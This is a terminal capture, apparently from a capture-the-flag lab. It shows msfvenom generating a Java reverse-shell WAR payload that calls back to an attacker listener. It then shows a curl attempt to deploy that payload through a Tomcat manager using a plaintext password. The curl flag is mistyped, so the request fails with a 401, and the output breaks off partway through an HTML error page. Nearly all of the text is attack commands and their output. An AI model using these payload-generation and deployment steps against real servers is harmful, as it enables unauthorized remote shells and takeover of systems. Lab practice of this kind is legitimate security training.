 ┌──(root㉿kali)-[~]
└─# msfvenom -p java/shell_reverse_tcp lhost=10.10.14.8 lport=443 -f war -o shell.war
Payload size: 13029 bytes
Final size of war file: 13029 bytes
Saved as: shell.war
┌──(root㉿kali)-[~]
└─# curl -v -u tomcat:'$3cureP4s5w0rd123!' -upload-file shell.war "http://10.10.10.194:8080/manager/text/deploy?path=/shell&update=true"
Enter host password for user 'pload-file':
* Could not resolve host: shell.war
* shutting down connection #0
curl: (6) Could not resolve host: shell.war
*   Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080
* using HTTP/1.x
* Server auth using Basic with user 'pload-file'
> GET /manager/text/deploy?path=/shell&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic cGxvYWQtZmlsZTokM2N1cmVQNHM1dzByZDEyMyE=
> User-Agent: curl/8.15.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 401
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
* Basic authentication problem, ignoring.
< WWW-Authenticate: Basic realm="Tomcat Manager Application"
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 2499
< Date: Mon, 08 Sep 2025 08:08:40 GMT
<
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
 <head>
  <title>401 Unauthorized</title>
  <style type="text/css">
    <!--
    BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}
    H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
    PRE, TT {border: 1px dotted #525D76}
    A {color : black;}A.name {color : black;}
    -->